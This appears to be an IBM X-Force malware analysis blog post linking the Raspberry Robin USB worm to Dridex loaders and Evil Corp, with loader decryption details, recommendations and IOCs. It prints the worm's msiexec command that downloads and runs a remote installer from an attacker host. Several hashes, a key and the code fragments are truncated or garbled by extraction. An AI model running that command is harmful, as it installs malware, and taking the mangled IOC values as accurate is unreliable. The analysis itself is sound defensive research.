# Raspberry Robin and Dridex: Two birds of a feather



Light Dark

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8 min read

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#### IBM Security Managed Detection and Response (MDR)

observations coupled with IBM Security X-Force <u>malware</u> research sheds additional light on the mysterious objectives of the operators behind the Raspberry Robin worm. Based on a comparative analysis between a downloaded Raspberry Robin DLL and a Dridex malware loader, the results show that they are

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the enigmatic worm activity began to quickly spread within a client's network from users sharing USB devices. The infections spiked in early June and by early August spikes of Raspberry Robin infection attempts were observed in 17% of worldwide MDR clients in the oil and gas, manufacturing, and transportation industries. This number is significant as historically less than 1% of MDR clients have seen the same strain of malware.

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#### Raspberry Robin and Evil Corp connection

The ultimate objective of Raspberry Robin had been unknown. Microsoft researchers observed millions of Raspberry Robin infections, but no evidence of post-infection exploits had been seen in the wild until July 26, 2022, when Microsoft disclosed that they had uncovered existing Raspberry Robin infections delivering FAKEUPDATES malware (aka SocGholish).

The disclosure by the Microsoft threat researchers revealed that the "... DEV-0206-associated FAKEUPDATES activity on affected systems has since led to follow-on actions resembling DEV-0243 pre-ransomware behavior." This statement indicates a possible relationship between Raspberry Robin and DEV-0243, which the cyber intelligence community tracks as "Evil Corp".

The relationship between the threat actor behind FAKEUPDATES and Evil Corp is not new. Evil Corp had been leveraging FAKEUPDATES since at least April 2018 as the initial infection vector for the info-stealing Dridex malware that later resulted in deployment of DOPPLEPAYMER ransomware.

The US Treasury sanctioned Evil Corp in 2019 but the group had already begun deploying custom ransomware-as-a-service (RaaS) payloads, rebranding them as WastedLocker, before shifting to the well-known RaaS LockBit ransomware. Using RaaS allows Evil Corp to blend in with other affiliates that would hinder attribution and ultimately skirt around sanctions.

#### Raspberry Robin infection chain

Raspberry Robin, also known as the QNAP worm, is typically delivered by a USB device, which contains a malicious Microsoft shortcut (.LNK) file. Once the user clicks on the .LNK file, it spawns a malicious command referencing msiexec.exe, a

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Command Line: msieXeC /q /I "S8 [.]Cx:8080/random

string/coMpUTErname=USER"

During the infection, msiexec.exe also utilizes other legitimate Windows system utilities and tools, known as living-off-the-land binaries (LOLBin) such as rundll32.exe, fodhelper.exe, regsvr32.exe, dllhost.exe, and odbcconf.exe to load and execute the downloaded Raspberry Robin loader dynamic link libraries (DLL). Representative samples of such DLLs were analyzed indepth by IBM X-Force reverse engineers.

#### X-Force malware research

X-Force analyzed two components that have been attributed to a Raspberry Robin infection. The components are two dynamic link libraries (DLLs) hereafter referred to as Raspberry Robin loaders that were previously analyzed by Red Canary. As mentioned above, the loaders were downloaded as a result of a victim clicking a malicious .LNK file which launched msiexec to download and execute an MSI installer. The MSI Installer then drops a Raspberry Robin loader to the system. X-Force reverse engineers performed analysis to provide additional details about the operation and structure of Raspberry Robin loader variants and compared one variant to a 64-bit Dridex loader.

This comparative analysis provided information that helps draw a link between Raspberry Robin infections and Dridex malware loaders. The comparative analysis revealed that the two are very similar in functionality and structure. The intermediate loaders, decoded by each, were also found to be similar, containing code to perform hook detections and using similar algorithms to decode the payload.

#### Analysis details (Raspberry Robin loaders)

The Raspberry Robin loaders are DLLs that decode and execute an intermediate loader. The intermediate loader performs hook detection as an anti-analysis technique, decodes its strings at runtime and then decodes a highly obfuscated DLL whose purpose has not been determined.

#### Raspberry Robin loader variant 1 (SHA256:

#### c0a13af59e578b77e82fe0bc87301f93fc2ccf0adce4500871

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se the hash in any additional operations. During stage  $oldsymbol{ t L}$  of the

The block is then shifted, and the result is later XOR decrypted with a 64-byte key.

Figure 1 — Structure of the decryption components and encrypted payload embedded in a Raspberry Robin Loader

Additionally, the loader decodes the first 0x117 (279) bytes of its .text PE section starting at raw offset 0x400. The decoding algorithm is represented by the python code below:

The decoded code finds the loaded **kernel32.dll** by enumerating through loaded modules looking for names that have a "." as the 16th character and "32" starting at position 12 in the wideformatted name. The loader continues execution passing the hash value **0xFC910371** and kernel32.dll's base address to a function that enumerates the library's export table. This function calculates a hash of each exported function name to resolve the *VirtualAlloc()* API function.

The function Virtual Alloc() is used to allocate a buffer to which

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attempts to detect hooks in the *LdrLoadDll()* function. This is performed as an anti-analysis technique that helps the malware determine if the process is being monitored by security software. Specifically, the intermediate loader checks for the jump instructions 0xFF25 and 0xB8.



Then it proceeds to create an 88-byte structure used to store data used during execution. This loader also contains obfuscated notable API function and library names which are decoded by subtracting each byte in the 16-byte key, 0xB6B6AF8660D4760385C431119F7DE2B6, from the encoded string byte.

Next, the loader RC4 decrypts an intermediate loader using the 32-byte key:

0x300EAEBAAF2512BFA8B473A085005D629CA9D2A79A8BI

Once decrypted, the intermediate loader contains a malformed PE header. The malformed PE header is later patched with the appropriate values to allow execution of the module. Notably, the intermediate loader, discussed in the next section also patches the header of its payload during execution.



Figure 3 — Decrypted intermediate Loader's malformed PE header

#### Intermediate loader

#### The intermediate loader is responsible for decrypting an

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
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LdrGetProcedureAddress() is obtained by enumerating **ntdll.dll's** export table.



Figure 4 — Inline decoding algorithm used to decode library and API function names.

The decoded library and function names from the intermediate loader are shown below:



### Comparative analysis (Raspberry Robin loader vs. Dridex loader)

X-Force performed a comparative analysis of a 32-bit Raspberry Robin downloaded loader and a 64-bit Dridex loader. This comparative analysis provided information that draws a link between Raspberry Robin loaders and Dridex malware loaders. The comparative analysis revealed that the two are very similar in functionality and structure. The intermediate loaders decoded the final payload in a similar manner and contained anti-analysis code that performed hook detection in the *LdrLoadDll()* function.

Comparative analysis of the two samples reveals the following:

#### File hashes


| Raspberry | 1a5fcb209b5af4c620453a70653263109716f   |
|-----------|---|
| Robin     |   |
| Loader    | Click and scroll to                     |
| variant 1 | view full table                         |
| Dridex    | b30b76585ea225bdf8b4c6eedf4e6e99aff0cf8 |
| Loader    |   |

The string decoding algorithms are similar, subtracting the key byte from the encoded byte.

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


Figure 8 — Values assigned to a structure. The values represent the size and offset of the payload

The PE header of the decrypted components is malformed in memory. As a result, the malware "fixes" the component to have the proper header by adding the "MZ (0x4D5A)" magic bytes to the header.




Figure 9 — Malformed header is patched with the appropriate values

#### Intermediate loader comparisons

The intermediate loaders between the two are similar containing code to perform hook detection in the *LdrLoadDll()* function. Detecting hooks in the function allows the malware to determine if the process is being monitored by antivirus software.

The final payload is also decoded using the algorithm represented by the following Python code:

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```
decrypted_payload[payload_idx] = decrypted_byte

payload_idx += 0xFF index += 1
```

#### Recommendations

It is important to note that Raspberry Robin's initial access is by the user plugging in an infected USB drive to a computer, which is a social engineering technique. The <u>IBM Security MDR</u> team tools effectively block Raspberry Robin. Further, there are multiple detection opportunities for Security professionals to help organizations to detect and prevent Raspberry Robin:

- Implement security awareness training.
- Search for the IOCs in your environment.
- Install/Deploy EDR monitoring solutions.
- Leverage your EDR solution to disable or track USB devices connections.
- Disable the AutoRun feature in the Windows operating system settings.

#### **IOCs**

#### File hashes

| Raspberry | c0a13af59e578b77e82fe0bc87301f93fc2ccf(   |
|-----------|---|
| Robin     |   |
| Loader    |   |
| Variant 1 |   |
| Raspberry | 1a5fclClicklandscrolDto53a70653263109716f |
| Robin     | view full table                           |
| Loader    |   |
| Variant 2 |   |
| Dridex    | b30b76585ea225bdf8b4c6eedf4e6e99aff0cf8   |
| Loader    |   |

#### Command line

msieXeC /q /I "S8 [.]Cx:8080/random
string/coMpUTErname=USER"



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